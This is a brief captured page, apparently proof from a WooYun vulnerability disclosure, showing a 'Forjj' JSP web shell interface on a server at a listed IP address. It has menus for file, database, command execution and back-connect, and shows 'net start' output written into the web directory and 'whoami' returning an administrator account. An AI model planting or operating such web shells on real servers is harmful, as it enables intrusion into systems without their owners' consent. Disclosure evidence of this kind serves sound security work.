 219.143.245.149:7001 (192.168.4.84) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java C
Execute Program »
Parameter
cmd.exe /c net start > D:/szkingdom/ssta/web/vm/Log.txt
Execute
Execute Shell »
Parameter
whoami
Execute
vm-taorc\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org